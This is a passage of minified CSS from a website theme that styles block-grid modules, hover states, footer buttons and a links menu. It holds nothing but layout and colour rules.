.module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-596.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-596.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-596 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-596 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:250px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-596 .block-title{order:-2}.module-blocks-596 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-596 .block-header
img{display:flex}.module-blocks-596 .block-wrapper{display:flex}.module-blocks-596 .block-header
i{float:none;display:flex}.module-blocks-596 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-596 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-596 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-596 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-596 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-596 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-596 .module-item-1 .block-header
img{display:flex}.module-blocks-596 .module-item-1 .block-wrapper{display:flex}.module-blocks-596 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-596 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-596 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-596 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-596 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-596 .module-item-1 .block-footer .btn, .module-blocks-596 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-596 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-596 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-596 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-547 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-547 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-547.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-547 .block-title{order:-2}.module-blocks-547 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-547 .block-header
img{display:flex}.module-blocks-547 .block-wrapper{display:flex}.module-blocks-547 .block-header
i{float:none;display:flex}.module-blocks-547 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-547 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-547 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-547 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-547 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700;text-align:left}.module-blocks-547 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-547 .module-item-1 .block-header
img{display:flex}.module-blocks-547 .module-item-1 .block-wrapper{display:flex}.module-blocks-547 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-547 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-547 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-547 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-547 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-547 .module-item-1 .block-footer .btn, .module-blocks-547 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-547 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-547 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-547 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-548 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-548 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-548.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-548 .block-title{order:-2}.module-blocks-548 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-548 .block-header
img{display:flex}.module-blocks-548 .block-wrapper{display:flex}.module-blocks-548 .block-header
i{float:none;display:flex}.module-blocks-548 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-548 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-548 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-548 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-548 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-548 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-548 .module-item-1 .block-header
img{display:flex}.module-blocks-548 .module-item-1 .block-wrapper{display:flex}.module-blocks-548 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-548 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-548 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-548 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-548 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-548 .module-item-1 .block-footer .btn, .module-blocks-548 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-548 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-548 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-548 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-546 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-546 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-546.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-546 .block-title{order:-2}.module-blocks-546 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-546 .block-header
img{display:flex}.module-blocks-546 .block-wrapper{display:flex}.module-blocks-546 .block-header
i{float:none;display:flex}.module-blocks-546 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-546 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-546 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-546 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-546 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-546 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-546 .module-item-1 .block-header
img{display:flex}.module-blocks-546 .module-item-1 .block-wrapper{display:flex}.module-blocks-546 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-546 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-546 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-546 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-546 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-546 .module-item-1 .block-footer .btn, .module-blocks-546 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-546 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-546 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-546 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-594 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-594 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-594 .block-title{order:-2}.module-blocks-594 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-594 .block-header
img{display:flex}.module-blocks-594 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-594 .block-header
i{float:none;display:flex}.module-blocks-594 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-594 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-594 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-594 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-594 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-594 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-594 .module-item-1 .block-header
img{display:flex}.module-blocks-594 .module-item-1 .block-wrapper{display:flex}.module-blocks-594 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-594 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-594 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-594 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-594 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-594 .module-item-1 .block-footer .btn, .module-blocks-594 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-594 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-594 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-594 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-595 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-595 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-595 .block-title{order:-2}.module-blocks-595 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-595 .block-header
img{display:flex}.module-blocks-595 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-595 .block-header
i{float:none;display:flex}.module-blocks-595 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-595 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-595 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-595 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-595 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-595 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-595 .module-item-1 .block-header
img{display:flex}.module-blocks-595 .module-item-1 .block-wrapper{display:flex}.module-blocks-595 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-595 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-595 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-595 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-595 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-595 .module-item-1 .block-footer .btn, .module-blocks-595 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-595 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-595 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-595 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-592 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-592 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-592 .block-title{order:-2}.module-blocks-592 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-592 .block-header
img{display:flex}.module-blocks-592 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-592 .block-header
i{float:none;display:flex}.module-blocks-592 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-592 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-592 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-592 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-592 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-592 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-592 .module-item-1 .block-header
img{display:flex}.module-blocks-592 .module-item-1 .block-wrapper{display:flex}.module-blocks-592 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-592 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-592 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-592 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-592 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-592 .module-item-1 .block-footer .btn, .module-blocks-592 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-592 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-592 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-592 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-593 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-593 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-593 .block-title{order:-2}.module-blocks-593 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-593 .block-header
img{display:flex}.module-blocks-593 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-593 .block-header
i{float:none;display:flex}.module-blocks-593 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-593 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-593 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-593 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-593 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-593 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-593 .module-item-1 .block-header
img{display:flex}.module-blocks-593 .module-item-1 .block-wrapper{display:flex}.module-blocks-593 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-593 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-593 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-593 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-593 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-593 .module-item-1 .block-footer .btn, .module-blocks-593 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-593 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-593 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-593 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-678 .title.module-title{font-size:22px;font-weight:700;line-height:18px;text-align:left}div.links-menu-678 .title.module-title::after{margin-left:0;margin-right:auto;transform:none}div.links-menu-678 .module-body{padding-top:10px;padding-left:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-678 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-678 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-678 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-678 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-678 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-678 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-678 .module-title::before{display:none}.phone footer  div.links-menu-678 .module-title+.module-body>li{display:flex}div.links-menu-678 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-678 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400;line-height:20px}div.links-menu-678 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-8
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-8 a .links-text{font-size:16px;font-weight:400} .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-655 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-655 .block-body{padding:0px;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;display:flex;flex-direction:column}.module-blocks-655.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-655 .block-title{order:-2}.module-blocks-655 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-655 .block-header
img{display:flex}.module-blocks-655 .block-wrapper{display:flex}.module-blocks-655 .block-header
i{float:none;display:flex}.module-blocks-655 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-655 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-655 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-655 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-655 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-655 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-655 .module-item-1 .block-header
img{display:flex}.module-blocks-655 .module-item-1 .block-wrapper{display:flex}.module-blocks-655 .module-item-1 .block-header
